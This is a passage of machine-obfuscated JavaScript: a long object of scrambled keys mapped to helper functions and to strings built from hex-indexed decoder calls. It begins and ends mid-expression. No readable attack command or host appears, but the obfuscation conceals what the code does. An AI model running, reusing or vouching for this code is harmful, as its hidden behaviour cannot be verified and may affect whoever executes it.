_0x37a70f!==_0x55d8c5;},'JVvBN':_0x5a7f21(0x6d6,0x583,0x4d9,0x629,0x49f),'iZIED':_0x2b362e(0x2b7,0x3d5,0x263,0x2c9,0x482)+_0x5850f1(-0x21,0x1df,0x67,0xe8,-0xa5)+_0x220ab3(0x5dd,0x54e,0x444,0x3f2,0x712)+_0x34cddd(0x337,0x3a6,0x4c6,0x359,0x2ee)+_0x34cddd(0x2e7,0x37e,0x4c7,0x35d,0x41a)+_0x5850f1(0x27c,-0x6,-0x97,0xd4,-0x8d)+_0x5a7f21(0x79e,0x6ce,0x81f,0x54c,0x59a)+'\x20\x0a','mQNqr':_0x34cddd(0x1d3,0x228,0x270,0x436,0x177)+_0x5850f1(-0x1f0,-0xb7,-0x120,-0x15,0x152)+_0x5a7f21(0x52e,0x44c,0x5e7,0x315,0x572)+_0x2b362e(0x2de,0x5d0,0x233,0x3e8,0x2a8)+_0x5a7f21(0x866,0x7c4,0x99b,0x5f8,0x719)+_0x34cddd(0x171,0x1ac,0x287,0xfb,0x314)+_0x34cddd(0x407,0x268,0x3ed,0x493,0x254)+_0x5a7f21(0x446,0x4a1,0x5e2,0x33d,0x482)+_0x34cddd(0x28c,0x23a,0x262,0x2b6,0x456)+_0x34cddd(0x33a,0x10b,0x27e,0x174,0x283)+_0x34cddd(0x17d,0x475,0x292,0x2bb,0x2b2)+_0x5a7f21(0x353,0x509,0x5f3,0x5b4,0x3bb)+_0x2b362e(0x29d,0x23b,0xfe,0x2d6,0x29a)+'\x0a','BOJdb':_0x5850f1(-0x1c8,-0x58,-0x11,-0x132,0x2e)+_0x5a7f21(0x79e,0x78f,0x8e6,0x653,0x6bf)+_0x5850f1(-0x2d7,-0x143,-0x284,-0x19e,-0x2c8)+_0x34cddd(0x50e,0x4ef,0x354,0x491,0x1b3)+_0x2b362e(0x41c,0x358,0x68a,0x515,0x4db)+_0x220ab3(0x3f7,0x2c1,0x1dc,0x299,0x103)+_0x34cddd(0x32a,0x427,0x4e5,0x625,0x45a)+_0x220ab3(0x64d,0x51c,0x3f9,0x333,0x37a)+_0x220ab3(0xf0,0x2bb,0x26d,0x2d7,0x16f)+_0x5a7f21(0x513,0x678,0x72e,0x649,0x84d)+_0x2b362e(0x332,0x341,0x4ae,0x357,0x365)+_0x5850f1(-0x2c9,-0xc7,-0x13b,-0x1aa,0x11)+_0x2b362e(0x37f,0x391,0x42b,0x41d,0x5d9)+_0x220ab3(0x39e,0x57d,0x5ca,0x4df,0x50b),'rzIjS':function(_0x58bc1b,_0x5be51b){return _0x58bc1b!==_0x5be51b;},'VFkgc':_0x5a7f21(0x673,0x5da,0x66d,0x768,0x5bd),'CrCtS':_0x220ab3(0x32c,0x2aa,0x2ff,0x236,0x431),'QMVZC':_0x5850f1(-0x18d,-0x20,-0x1d0,-0x186,-0x37d)+_0x5a7f21(0x649,0x4db,0x626,0x626,0x69d)+_0x34cddd(0x318,0x5a8,0x50f,0x6a6,0x5f5)+_0x34cddd(0x3af,0x404,0x268,0x25f,0x3c7)+_0x34cddd(0x32e,0x314,0x28e,0x291,0x316)+_0x220ab3(0x3e3,0x520,0x376,0x3ec,0x4c4)+_0x220ab3(0x1c2,0x3b3,0x566,0x430,0x33e)+_0x2b362e(0x569,0x4cf,0x552,0x62a,0x7e7)+_0x220ab3(0x196,0x2e7,0x4d6,0x1cb,0x433)+_0x5850f1(-0x275,-0x144,-0x22e,-0x1cb,-0x50)+_0x34cddd(0x431,0x5b2,0x3b9,0x485,0x264)+_0x220ab3(0x634,0x50c,0x41b,0x5e9,0x457)+_0x34cddd(0x1fd,0x257,0x339,0x230,0x1e3),'XssCz':_0x34cddd(0x6c7,0x58f,0x4f3,0x428,0x435),'QIabV':_0x5a7f21(0x68b,0x6f7,0x89c,0x5f9,0x4ff),'aqPVr':function(_0x1d90ed,_0x5c864b){return _0x1d90ed+_0x5c864b;},'fQrdr':function(_0x1a8892,_0x3446ab){return _0x1a8892+_0x3446ab;},'piuGo':function(_0x779e04,_0x3c9754){return _0x779e04+_0x3c9754;},'EKXbm':function(_0x5a1594,_0x67fd17){return _0x5a1594+_0x67fd17;},'OeIKq':function(_0x349d25,_0x12fd6e){return _0x349d25+_0x12fd6e;},'OWQje':function(_0x23e40c,_0x4a5b72){return _0x23e40c==_0x4a5b72;},'XtPDw':_0x5a7f21(0x56b,0x6c5,0x681,0x7d5,0x685),'ICLoz':_0x220ab3(0x4cb,0x586,0x6e2,0x768,0x4d0),'Cmtuu':function(_0x2ec4df,_0x4b7ae4){return _0x2ec4df+_0x4b7ae4;},'cIVyz':function(_0x328c60,_0x1a7e53){return _0x328c60+_0x1a7e53;},'aTqbg':function(_0x17b67b,_0x1938f0){return _0x17b67b+_0x1938f0;},'Mifmv':function(_0x4a6a20,_0x33d03a){return _0x4a6a20+_0x33d03a;},'IMbLR':_0x34cddd(0x507,0x590,0x54c,0x63f,0x588)+_0x34cddd(0x477,0x4d1,0x5cd,0x687,0x484)+_0x5850f1(-0x29e,-0x2f6,-0x2cb,-0x164,-0x1c6)+_0x5850f1(-0x85,0x189,-0x216,-0x40,-0x21b)+_0x34cddd(0x2cb,0x1de,0x3c0,0x37c,0x23c)+_0x220ab3(0x1a0,0x2b6,0xe3,0x37c,0x1c9)+_0x2b362e(0x5f4,0x5d3,0x49e,0x4eb,0x39d)+'\x0a','pelQw':_0x220ab3(0x282,0x1f6,0x136,0x2cf,0x3d6)+_0x5850f1(0x34,-0xc4,-0x2ac,-0x102,-0x2f9)+_0x5a7f21(0x627,0x5e8,0x5da,0x515,0x6d8)+_0x220ab3(0x2ac,0x320,0x1c8,0x305,0x40e)+_0x220ab3(0x3ca,0x494,0x2d3,0x590,0x524)+_0x220ab3(0x1b1,0x3a7,0x444,0x257,0x268)+_0x2b362e(0x5d3,0x3b1,0x50f,0x3f7,0x269),'sNuLU':_0x2b362e(0x3a1,0x172,0x2a4,0x351,0x1fd)+_0x34cddd(0x281,0x3ec,0x255,0x31b,0x427)+_0x34cddd(0x47e,0x336,0x50c,0x5ba,0x64d)+_0x34cddd(0x288,0x3c8,0x2a7,0x34c,0x497)+_0x5850f1(-0x2c3,-0x20f,-0x64,-0x157,-0x5f)+_0x5850f1(0x265,0x193,0x2d4,0xf0,-0x5b)+'\x20\x0a','Hoece':_0x220ab3(0x480,0x33c,0x158,0x145,0x224)+_0x2b362e(0x263,0x32e,0x555,0x411,0x45f)+_0x2b362e(0x283,0x2ab,0x3d0,0x438,0x3b0)+_0x5850f1(-0x52,-0x31d,-0x187,-0x1a9,-0x333)+_0x5850f1(-0x39b,-0x333,-0x3c2,-0x24a,-0x93)+_0x220ab3(0x3b2,0x2e6,0x1ec,0x4bf,0x39e)+_0x5850f1(-0x268,-0x3d,0x26,-0x17a,0x7),'UaBbw':_0x5a7f21(0x668,0x812,0x88c,0x6c5,0x6a0),'LnrRH':_0x5850f1(0x13e,-0xc9,0x25f,0xd7,0x1c8)+_0x220ab3(0xf7,0x266,0x3a0,0x311,0x7e)+_0x2b362e(0x28f,0x436,0x45f,0x3fe,0x31c)+_0x2b362e(0x313,0x3a3,0x4b3,0x343,0x2e7)+_0x5a7f21(0x6ac,0x644,0x4b6,0x580,0x7fe)+_0x5a7f21(0x7e1,0x7cd,0x698,0x6ca,0x745)+_0x34cddd(0x502,0x1ca,0x34c,0x48a,0x2e7)+_0x220ab3(0x2be,0x429,0x440,0x273,0x498)+_0x220ab3(-0x13,0x1d7,0x1b6,0x303,0xed)+_0x5a7f21(0x88c,0x7ac,0x929,0x7cd,0x5d5)+_0x5a7f21(0x659,0x820,0x81f,0x752,0x7a0)+_0x2b362e(0x4f5,0x53b,0x5c1,0x5f0,0x63a)+_0x5850f1(-0x11a,-0x6a,0x3,0x87,0x1d6)+_0x2b362e(0x3a1,0x1d7,0x2f0,0x345,0x155)+_0x2b362e(0x576,0x4c8,0x3a0,0x4d3,0x349)+_0x5a7f21(0x3a7,0x45c,0x567,0x60e,0x3f6)+_0x220ab3(0x165,0x312,0x4e3,0x37e,0x37f)+_0x2b362e(0x610,0x3e8,0x469,0x446,0x56e)+_0x34cddd(0x2e9,0x28c,0x462,0x47a,0x3ca)+_0x5a7f21(0x77f,0x768,0x759,0x87c,0x84f)+_0x34cddd(0x20b,0x48b,0x333,0x4cc,0x1c7)+_0x2b362e(0x550,0x43f,0x506,0x4b6,0x4cc)+_0x220ab3(0x1b7,0x3a9,0x2b2,0x460,0x2c0)+_0x2b362e(0x594,0x68d,0x5e0,0x4c2,0x43f)+_0x220ab3(0x2e7,0x48a,0x35f,0x67a,0x440)+_0x34cddd(0x34e,0x69a,0x4c3,0x548,0x50a)+_0x34cddd(0x14c,0x292,0x31a,0x504,0x373)+_0x5a7f21(0x6f3,0x674,0x543,0x4cf,0x7c1)+_0x2b362e(0xd1,0x468,0x3fd,0x295,0xf7)+_0x5a7f21(0x8dc,0x7ee,0x739,0x606,0x7ec)+_0x220ab3(0x6c5,0x566,0x3de,0x642,0x39e)+_0x5850f1(-0x10,-0x168,0x14d,-0x9c,-0x67)+_0x220ab3(0x3a9,0x29c,0x3a8,0x2e0,0x188)+_0x2b362e(0x64b,0x7fa,0x6bc,0x626,0x4fd)+_0x2b362e(0x620,0x3f5,0x54c,0x460,0x628)+_0x220ab3(0xc2,0x27f,0x3d3,0x11c,0x2cd)+_0x5a7f21(0x3e7,0x498,0x5d3,0x3aa,0x585)+_0x34cddd(0x67a,0x5ec,0x632,0x65a,0x6d7)+_0x5a7f21(0x641,0x75c,0x738,0x6c4,0x862)+_0x5850f1(-0x1d4,-0x2d3,-0x318,-0x14c,-0x329)+_0x5850f1(-0x154,-0x1c6,-0x2f0,-0x216,-0x34b)+_0x220ab3(0x47e,0x430,0x31f,0x2a9,0x561)+_0x5850f1(-0x1fd,-0x50,-0x128,-0x14a,-0x5a)+_0x34cddd(0x5a8,0x459,0x52a,0x4be,0x5da)+_0x34cddd(0x3e2,0x3d4,0x476,0x2f8,0x2a5)+_0x34cddd(0x570,0x2e7,0x495,0x4a4,0x384)+_0x5850f1(-0x1c2,-0x2af,-0x100,-0x184,-0x262)+_0x34cddd(0x192,0x29a,0x2b9,0x104,0x370)+_0x2b362e(0x3d1,0x18a,0x1c1,0x2c8,0xe4)+_0x220ab3(0x32b,0x35e,0x173,0x536,0x1da)+_0x220ab3(0x347,0x328,0x422,0x45a,0x23c)+_0x5a7f21(0x6a5,0x808,0x986,0x9d9,0x69f)+_0x220ab3(0x4f0,0x457,0x3f5,0x5f0,0x422)+_0x34cddd(0x1b8,0x242,0x37a,0x344,0x33a)+_0x34cddd(0x39d,0x35e,0x3fe,0x2e0,0x556)+_0x5850f1(-0x167,0x90,-0x230,-0x136,-0x32d)+_0x5850f1(0x20b,0x13,0x101,0xb4,0x97)+_0x34cddd(0x514,0x5bf,0x57f,0x65b,0x52e)+_0x5850f1(0x6e,0x143,0x267,0xad,0x170)+_0x5a7f21(0x59b,0x6a9,0x899,0x507,0x6b7)+_0x5850f1(-0x198,-0x138,0x10f,-0x95,-0x152)+_0x2b362e(0x803,0x655,0x7f6,0x63a,0x6d6)+_0x220ab3(0xca,0x206,0x2f6,0x143,0x63)+_0x2b362e(0x1e6,0x2b3,0x4d4,0x2f0,0x42c)+_0x5a7f21(0x69f,0x64e,0x6bf,0x70a,0x843)+_0x5850f1(-0x21e,0xfa,0x10,-0xc9,-0x8d)+_0x220ab3(0x42f,0x2e0,0x4bb,0x13d,0x3c2)+_0x220ab3(0x412,0x258,0x147,0x34e,0xf5)+_0x5850f1(0xe1,0x203,0x2a2,0xaa,-0x139)+_0x2b362e(0x530,0x3c1,0x528,0x4d4,0x6b1)+_0x34cddd(0x3f3,0x3d4,0x532,0x5ff,0x52d)+_0x5a7f21(0x99c,0x7a7,0x843,0x5ef,0x783)+_0x5a7f21(0x68c,0x4d7,0x37c,0x3d1,0x54e)+_0x34cddd(0x2dd,0x36b,0x411,0x4f0,0x358)+_0x5850f1(-0x2da,0xcf,-0x57,-0xf8,-0x2b5)+_0x34cddd(0x397,0x49b,0x484,0x370,0x644)+_0x5850f1(0x12c,-0x75,-0x18a,-0xa3,0x4f)+_0x5a7f21(0x376,0x4a2,0x5e2,0x461,0x672)+_0x5a7f21(0x625,0x635,0x7e2,0x53d,0x7fc)+_0x2b362e(0x46e,0x3fe,0x4af,0x4cb,0x4ff)+_0x2b362e(0x455,0x52d,0x2a4,0x46f,0x562)+_0x34cddd(0x473,0x474,0x3ae,0x543,0x287)+_0x5a7f21(0x63c,0x5aa,0x6d8,0x447,0x5e1)+_0x5a7f21(0x9b6,0x803,0x68d,0x7f7,0x893)+_0x5850f1(-0x3a5,-0x1bf,-0x2a1,-0x1b5,-0x137)+_0x5a7f21(0x551,0x6e1,0x70e,0x715,0x8d7)+_0x5a7f21(0x54d,0x5d9,0x423,0x6fa,0x474)+_0x2b362e(0x5dc,0x662,0x7d9,0x5f7,0x623)+_0x220ab3(0x60b,0x4e6,0x57d,0x47f,0x33d)+_0x34cddd(0x449,0x559,0x453,0x433,0x59c)+_0x5a7f21(0x69b,0x759,0x63a,0x5ee,0x689)+_0x5a7f21(0x2ff,0x4f5,0x654,0x3a0,0x3ee)+_0x5850f1(-0x11c,-0x2c,0x4c,-0x150,0xa3)+_0x220ab3(0x448,0x527,0x439,0x433,0x558)+_0x34cddd(0x2bd,0x206,0x2f4,0x1c4,0x2bd)+_0x5850f1(-0x7b,-0x20b,0x77,-0xc0,0xdd)+_0x5a7f21(0x377,0x4d0,0x516,0x446,0x696)+_0x220ab3(0x3e0,0x2b3,0x447,0x1a4,0x26f)+_0x5a7f21(0x587,0x481,0x37c,0x2ff,0x301)+_0x220ab3(0x70,0x1cf,0x20b,0xf5,0x105)+_0x34cddd(0x346,0x127,0x2fc,0x359,0x281)+_0x5a7f21(0x524,0x5eb,0x5c0,0x678,0x664)+_0x34cddd(0x317,0x415,0x406,0x592,0x554)+_0x34cddd(0x47a,0x5c0,0x5d5,0x4a0,0x4d5)+_0x2b362e(0x621,0x4b9,0x4bf,0x523,0x4d8)+_0x5850f1(0x24b,0x59,-0x59,0x69,0x1ba)+_0x5850f1(-0x152,0x1de,-0xac,0x50,0x1d7)+_0x5850f1(-0x8,0x293,0x87,0x141,0x16)+_0x5a7f21(0x77f,0x631,0x50d,0x73f,0x4bf)+_0x5a7f21(0x376,0x47a,0x5bf,0x441,0x331)+_0x5a7f21(0x736,0x585,0x406,0x391,0x612)+_0x5a7f21(0x5bc,0x6b1,0x6e5,0x76a,0x4e4)+_0x5850f1(0x166,0xf6,0x2c8,0xf8,0xd3)+_0x5a7f21(0x5fb,0x469,0x2c2,0x4fb,0x429)+_0x34cddd(0x159,0x21a,0x2f1,0x2f9,0x3f3)+_0x220ab3(0x22a,0x260,0x3c8,0x103,0x32b)+_0x5850f1(-0x375,-0x45,-0x2be,-0x238,-0xd9)+_0x220ab3(0x615,0x486,0x2c6,0x595,0x66f)+_0x5850f1(-0xf7,-0x220,0x50,-0x181,-0x22d)+_0x5850f1(-0xc7,0x31,-0xef,0x2b,0x1a1)+_0x5850f1(-0x18,0x166,0x7c,0x153,0x288)+_0x220ab3(0x2b2,0x3c9,0x1f0,0x55f,0x371)+_0x34cddd(0x214,0x2a1,0x33a,0x44d,0x52a)+_0x5850f1(-0x39,-0xb1,0xa0,-0x128,-0x31d)+_0x5a7f21(0x5bf,0x4cb,0x600,0x662,0x6a7)+_0x5850f1(-0x2c3,-0x2da,-0x22d,-0x22a,-0x29c)+_0x5a7f21(0x50f,0x4e4,0x2eb,0x46f,0x63d)+_0x5850f1(-0x111,0x78,0xf9,0x19,0x1a3)+_0x34cddd(0x16f,0x38b,0x2ec,0x35f,0x3d8)+_0x5850f1(0x34a,-0x75,0x227,0x150,0x11e)+_0x34cddd(0x152,0xab,0x296,0x1cf,0x439)+_0x5850f1(-0x28,0x4d,0xb5,0x170,-0x1a)+_0x34cddd(0x345,0x40d,0x2c7,0x426,0x24a)+_0x5a7f21(0x4bc,0x5c8,0x6a1,0x400,0x5b2)+_0x5a7f21(0x45c,0x579,0x6c2,0x6c7,0x386)+_0x5850f1(0xd4,0x2e5,0x11a,0x12a,0x9c)+_0x2b362e(0x62e,0x5ee,0x534,0x447,0x26f)+_0x220ab3(0x33c,0x199,0xfb,0x81,0x2df)+_0x5850f1(0x1e6,0x33,0xf,0x185,0x1b0)+_0x5850f1(-0x280,-0x1f2,-0x275,-0x1ca,-0x349)+_0x2b362e(0x754,0x3fd,0x58b,0x5ba,0x76b)+_0x34cddd(0x49a,0x448,0x403,0x37d,0x215)+_0x2b362e(0xcc,0x1f9,0x1d6,0x28c,0x29d)+_0x5a7f21(0x4f2,0x546,0x6c4,0x676,0x652)+_0x2b362e(0x4d1,0x38d,0x55b,0x40b,0x413)+_0x5850f1(-0x3c4,-0x1ef,-0x1b0,-0x1f1,-0x328)+_0x220ab3(0x39d,0x3be,0x46e,0x1e4,0x583)+_0x220ab3(0x576,0x48b,0x365,0x37b,0x4f3)+_0x2b362e(0x1f9,0x21a,0x5ba,0x3d6,0x4af)+_0x5850f1(0xe1,0x26e,0x2f2,0x11d,-0xb)+_0x34cddd(0x3f9,0x35b,0x321,0x168,0x3d9)+_0x220ab3(0x1e7,0x2fa,0x4d4,0x2ee,0x45e),'nGMel':_0x220ab3(0x301,0x28d,0x2e2,0x132,0x369)+_0x34cddd(0x289,0x2a8,0x444,0x595,0x4fb)+'+$','RIzzH':_0x2b362e(0x333,0x55a,0x40d,0x3a3,0x405),'MZvAH':function(_0x39e928,_0x2d285c){return _0x39e928(_0x2d285c);},'POeRK':function(_0x5806b9,_0x8162c8){return _0x5806b9+_0x8162c8;},'FhHeN':function(_0x1818e3,_0x167495){return _0x1818e3+_0x167495;},'yrnlZ':function(_0x22f868,_0x41e54f){return _0x22f868+_0x41e54f;},'tFYMG':function(_0x2c17d3,_0x1206ab){return _0x2c17d3+_0x1206ab;},'cWCuj':_0x5850f1(0x22,0x170,-0x165,0x16,0xbb)+'\x20','MyLyE':function(_0x5b4700,_0x503317){return _0x5b4700==_0x503317;},'zjqTz':_0x2b362e(0x4dd,0x35a,0x374,0x4a2,0x37e)+_0x34cddd(0x163,0x343,0x2ca,0x2b3,0x48e),'USupy':_0x5a7f21(0x80a,0x683,0x547,0x7df,0x5e4)+'rd','jwyEM':_0x5a7f21(0x7be,0x693,0x4ed,0x556,0x4f1)+_0x220ab3(0x1b3,0x254,0x25d,0xad,0x31d),'ZRDdR':_0x2b362e(0x384,0x3e6,0x689,0x4b2,0x525)+'RD','ALMhF':function(_0xf0ef92,_0x2dd897){return _0xf0ef92==_0x2dd897;},'ugDLO':_0x34cddd(0x6a7,0x46d,0x55e,0x3b3,0x5a6)+_0x5850f1(-0x212,-0x26a,-0x291,-0x1e9,-0x23),'KHhXX':_0x34cddd(0x3c5,0x655,0x55e,0x53b,0x5f0)+'rd','tdUgR':_0x220ab3(0x28c,0x308,0x2b9,0x336,0x3a4),'mUBYW':_0x5850f1(0xdc,-0xe8,-0x21e,-0x77,-0xd5),'JVlCD':function(_0x11ddec,_0x5dabc3){return _0x11ddec+_0x5dabc3;},'SVmgF':_0x5850f1(0x249,0x1d6,0xa5,0x6a,0x9b)+_0x34cddd(0x5a4,0x794,0x608,0x7d3,0x73d)+_0x5850f1(-0x1,0x10d,0xb0,0x144,0x80)+_0x5a7f21(0x8b9,0x70e,0x7ba,0x729,0x7ff)+_0x34cddd(0x4bf,0x6ef,0x593,0x758,0x70a)+_0x220ab3(0x463,0x3d8,0x3a6,0x46b,0x574)+_0x5a7f21(0x58c,0x5a5,0x70b,0x665,0x556)+_0x5a7f21(0x786,0x74b,0x5ed,0x845,0x784)+_0x2b362e(0x2d7,0x4f3,0x503,0x34e,0x1ce),'NqEmB':_0x220ab3(0x67a,0x4aa,0x544,0x602,0x31d)+_0x34cddd(0x490,0x4f9,0x3bd,0x51b,0x24d)+_0x220ab3(0x5e8,0x412,0x53b,0x5e1,0x5de)+_0x34cddd(0x48b,0x7c4,0x60e,0x542,0x803)+_0x220ab3(0x4b9,0x4ba,0x670,0x439,0x401)+_0x5850f1(0x1a,-0x53,0x1fa,0x18a,0x1e4)+_0x5a7f21(0x82d,0x739,0x5c6,0x60e,0x618)+_0x2b362e(0x2e9,0x4f0,0x456,0x3b7,0x216)+_0x220ab3(0x367,0x1bf,0xb9,0xdf,0x159)+_0x5a7f21(0x37e,0x51d,0x4dc,0x428,0x4ea)+_0x2b362e(0x6ba,0x472,0x3e1,0x562,0x4d7)+_0x34cddd(0x25f,0x4ab,0x3f4,0x537,0x5af)+'\x20\x0a','pXolk':function(_0x329960,_0x9a092){return _0x329960==_0x9a092;},'IGzgQ':_0x5850f1(0x1f2,0x1fa,-0xe6,0x53,-0x177),'KHlcC':function(_0x475b25,_0x1af107){return _0x475b25+_0x1af107;},'Arpeb':_0x220ab3(0x4c0,0x55b,0x4a8,0x73d,0x52f)+'n','IMFaT':function(_0x4fbf22,_0x582067){return _0x4fbf22+_0x582067;},'ukfjt':function(_0x1c6ca2,_0x3f4ab0){return _0x1c6ca2+_0x3f4ab0;},'hfYTw':function(_0x32540a,_0x5b121c){return _0x32540a+_0x5b121c;},'voLCb':function(_0x1af558,_0x1cefe7){return _0x1af558==_0x1cefe7;},'YwpKX':_0x5a7f21(0x94b,0x761,0x70b,0x8df,0x6ba)+_0x2b362e(0x4b4,0x44c,0x557,0x444,0x547),'wyRTh':function(_0x535515,_0x5b1e0a){return _0x535515!==_0x5b1e0a;},'vMCtN':_0x5a7f21(0x7cc,0x707,0x587,0x60c,0x8a1),'UTSub':_0x5850f1(-0x87,-0x1bd,-0x4d,-0x2e,-0x24),'sphus':function(_0x30e32e,_0x463e82){return _0x30e32e+_0x463e82;},'bPhTf':function(_0x520f07,_0x1592a4){return _0x520f07+_0x1592a4;},'knkUO':function(_0x38be52,_0x4be445){return _0x38be52+_0x4be445;},'VEBCo':function(_0x191107,_0x552ad3){return _0x191107+_0x552ad3;},'HVNOG':_0x5a7f21(0x5d4,0x548,0x5b6,0x5d0,0x452)+_0x5850f1(-0x2c1,-0x29a,0x86,-0x172,-0x21f)+_0x34cddd(0x2ed,0x3e1,0x45f,0x473,0x5a6)+_0x5850f1(-0x1b4,-0x69,-0x118,-0x4a,-0xa6)+_0x2b362e(0x16e,0x317,0x369,0x32d,0x275)+_0x2b362e(0x3a9,0x54f,0x4d8,0x37a,0x2e1)+_0x5850f1(-0x24c,-0x43e,-0x29c,-0x25b,-0x1f6)+'\x0a\x0a','rRabi':_0x34cddd(0x2a3,0x488,0x445,0x3d2,0x3f4)+_0x220ab3(0x611,0x555,0x646,0x717,0x38a)+_0x5a7f21(0x770,0x80a,0x801,0x728,0x9da)+_0x34cddd(0x383,0x361,0x4bd,0x472,0x437)+_0x34cddd(0x702,0x773,0x610,0x441,0x63f)+_0x5850f1(0xd,0x3b,0x1b,0x11c,0x169)+_0x34cddd(0x5cf,0x5e2,0x621,0x6ee,0x59a)+_0x220ab3(0x5f2,0x434,0x4ff,0x2cf,0x338)+_0x5850f1(0x33,-0x1c0,0x197,-0x24,0x15e)+'\x0a','Hqqnf':_0x34cddd(0x747,0x473,0x609,0x683,0x633)+_0x5a7f21(0x818,0x7a0,0x820,0x657,0x72e)+_0x220ab3(0x556,0x484,0x29e,0x3c6,0x432)+_0x5850f1(0x24,-0x25,0x10d,-0xa4,0x35)+_0x5a7f21(0x782,0x6b3,0x54c,0x787,0x68b)+_0x34cddd(0x379,0x379,0x53d,0x63c,0x6c6)+_0x34cddd(0x657,0x6c7,0x5aa,0x5b9,0x609)+_0x5a7f21(0x549,0x703,0x6c1,0x706,0x61f)+_0x2b362e(0x203,0x53c,0x4da,0x3de,0x32a)+_0x5850f1(-0x255,-0x322,-0x31a,-0x153,-0x18)+_0x5a7f21(0x5d3,0x4eb,0x3e1,0x5ee,0x3d9)+_0x5850f1(0x8e,-0x22e,-0x131,-0x49,-0xbf),'Hrxme':_0x34cddd(0x58d,0x69b,0x55f,0x460,0x3eb)+_0x2b362e(0x46a,0x219,0x293,0x3d1,0x548)+_0x5850f1(-0x36,0x1ff,0x174,0x143,-0x6d)+_0x5a7f21(0x8fa,0x765,0x6b8,0x852,0x90c)+_0x34cddd(0x5fc,0x678,0x586,0x596,0x6f7)+_0x5a7f21(0x78a,0x826,0x71a,0x77d,0x8bd)+_0x220ab3(0x2b1,0x35d,0x317,0x171,0x35b)+_0x2b362e(0x4c5,0x6c9,0x4b8,0x636,0x698)+_0x5850f1(0x71,0xdc,0x10,0x3f,-0x1b0)+'\x20\x0a','BIrCu':_0x5a7f21(0x4d5,0x691,0x829,0x5b6,0x4c5)+_0x220ab3(0x3e7,0x23c,0x414,0x19d,0x17b)+_0x34cddd(0x5a9,0x615,0x5f6,0x4c6,0x7a8)+_0x220ab3(0x31b,0x4b1,0x677,0x58f,0x627)+_0x5a7f21(0x632,0x51c,0x60b,0x705,0x6fd)+_0x2b362e(0x156,0x4ce,0x4d3,0x30c,0x4b7)+_0x220ab3(0x1b0,0x1ba,-0x17,0x1d7,0x15b)+_0x2b362e(0x233,0x427,0x20e,0x39d,0x34f)+_0x220ab3(0x464,0x288,0x236,0x16e,0x422),'qStrl':_0x220ab3(0x4df,0x48c,0x3df,0x4a6,0x3c7),'oFGlN':function(_0x3d7841,_0x3e7e41){return _0x3d7841==_0x3e7e41;},'QLgWe':_0x220ab3(0x403,0x459,0x564,0x4d6,0x3b3),'DfyAu':_0x5850f1(0x220,-0x108,-0x131,0x86,0x1aa),'dsceq':_0x2b362e(0x663,0x649,0x325,0x4df,0x5a3)+'r','BxWES':_0x34cddd(0x499,0x2a4,0x2bf,0x2c6,0x424),'glvfw':function(_0x34e176,_0x1059e7){return _0x34e176+_0x1059e7;},'FQkDL':function(_0x37ef6d,_0x2db007){return _0x37ef6d+_0x2db007;},'wJnoO':function(_0x312f6f,_0x2e3a7a){return _0x312f6f+_0x2e3a7a;},'DtGGM':function(_0x2896dc,_0x37f65a){return _0x2896dc+_0x37f65a;},'jeoaP':function(_0xbdc4e7,_0x4ee65b){return _0xbdc4e7+_0x4ee65b;},'VXIQv':function(_0x4388c4,_0x3af2fe){return _0x4388c4+_0x3af2fe;},'aQbGU':function(_0xcb89fd,_0x1273d4){return _0xcb89fd+_0x1273d4;},'CmCPp':function(_0x412f10,_0x12c308){return _0x412f10+_0x12c308;},'OCuGM':_0x34cddd(0x167,0x44b,0x28a,0x12e,0x1ad)+_0x220ab3(0x75,0x1cc,0x3c6,0x1de,0x1fe)+_0x5a7f21(0x5f8,0x480,0x641,0x43a,0x43f)+_0x34cddd(0x326,0x3e3,0x512,0x4d5,0x61c)+_0x2b362e(0x107,0x179,0x191,0x29f,0x134)+_0x220ab3(0x161,0x1cc,0x163,0x85,0x7f)+_0x220ab3(0x346,0x1cc,0x186,0x333,0xd)+'\x0a','AYhoh':_0x34cddd(0x285,0x447,0x28a,0x96,0xfc)+_0x34cddd(0x3bb,0x1e1,0x28a,0xc6,0x338)+_0x2b362e(0x1bb,0x20a,0xbf,0x29f,0x290)+_0x34cddd(0x4f7,0x3b0,0x4c1,0x3d8,0x3c4)+_0x2b362e(0x3d8,0x41d,0x1c1,0x29f,0x1eb)+_0x2b362e(0x5ea,0x52a,0x76b,0x603,0x69b)+_0x5850f1(-0x94,-0x98,-0x369,-0x229,-0x203)+'\x0a','YMKtC':_0x5850f1(-0x254,-0x416,-0x152,-0x229,-0x413)+_0x2b362e(0x42e,0x480,0x3ba,0x29f,0x1a6)+_0x5a7f21(0x5d0,0x4a3,0x57c,0x4d1,0x4a7)+_0x5850f1(0x1d2,-0x2b,0x279,0x13c,0x7e)+_0x5a7f21(0x55d,0x60b,0x79a,0x584,0x594)+_0x220ab3(0x4f6,0x531,0x403,0x46e,0x602)+_0x2b362e(0x3b4,0xdb,0x23b,0x29f,0x1c1)+'\x0a','kPFJw':_0x2b362e(0xcd,0x162,0x25b,0x29f,0x3d0)+_0x5a7f21(0x2cf,0x480,0x5d7,0x63d,0x578)+_0x2b362e(0x6c8,0x752,0x6c5,0x642,0x67f)+_0x2b362e(0x4cc,0x567,0x43c,0x50b,0x32a)+_0x2b362e(0x43d,0x446,0x6df,0x5cd,0x484)+_0x5a7f21(0x8d9,0x7ae,0x92b,0x5f7,0x8bb)+_0x2b362e(0x37f,0x1bb,0x43a,0x29f,0x151)+'\x0a','knCdq':_0x2b362e(0x400,0x102,0x206,0x29f,0x479)+_0x5850f1(0x30,-0xb7,0x6f,-0x16b,0x31)+_0x2b362e(0x517,0x6e0,0x487,0x642,0x80e)+_0x5850f1(-0x16e,-0x1f3,0xb,-0x8f,-0x42)+_0x34cddd(0x4e4,0x462,0x62d,0x7f4,0x539)+_0x34cddd(0x463,0x1b0,0x348,0x46a,0x1e9)+_0x5a7f21(0x38a,0x480,0x300,0x393,0x39a)+'\x0a','VyTOW':_0x5a7f21(0x456,0x480,0x3b5,0x614,0x3a9)+_0x2b362e(0x3d7,0x36c,0x19a,0x2ac,0x137)+_0x5a7f21(0x64d,0x62e,0x6e5,0x5e2,0x551)+_0x2b362e(0x2ee,0x208,0x131,0x29f,0x135)+_0x2b362e(0x40c,0x35c,0xe9,0x2ac,0x371)+_0x5850f1(-0x5e,-0x208,-0x11c,-0x16b,-0x219)+_0x5850f1(-0x1a8,-0x12c,-0x141,-0x229,-0x41e)+'\x0a','WZraW':_0x5850f1(-0x20d,-0x2d,-0x14b,-0x9e,0x2c)+_0x5a7f21(0x607,0x6b7,0x810,0x673,0x652)+_0x5850f1(-0x16d,-0x378,-0x144,-0x229,-0x40c)+_0x5a7f21(0x56a,0x53e,0x69a,0x4cb,0x485)+_0x5850f1(0x88,-0x89,0x1df,0x